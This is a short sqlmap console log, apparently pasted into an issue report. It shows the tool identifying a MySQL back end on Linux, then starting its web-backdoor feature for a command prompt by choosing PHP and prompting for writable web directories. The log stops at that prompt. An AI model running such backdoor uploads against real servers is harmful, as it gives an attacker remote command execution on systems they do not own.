 ---
[20:18:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[20:18:40] [INFO] going to use a web backdoor for command prompt
[20:18:40] [INFO] fingerprinting the back-end DBMS operating system
[20:18:40] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n
[20:19:24] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default,
/srv/www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: _